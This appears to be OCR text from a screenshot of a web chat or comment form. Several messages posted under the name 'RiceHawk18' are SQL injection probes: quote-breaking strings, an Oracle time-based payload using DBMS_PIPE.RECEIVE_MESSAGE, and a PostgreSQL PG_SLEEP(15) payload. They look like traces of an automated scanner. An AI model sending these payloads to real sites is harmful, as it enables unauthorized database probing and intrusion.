
Send
RiceHawk18
e
RiceHawk18
@@xeDO0
RiceHawk18
1'"
RiceHawk18
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
||CHR(98),15)||'
RiceHawk18
L7oVYP7m')) OR 312=(SELECT 312 FROM PG_SLEEP(1
5))--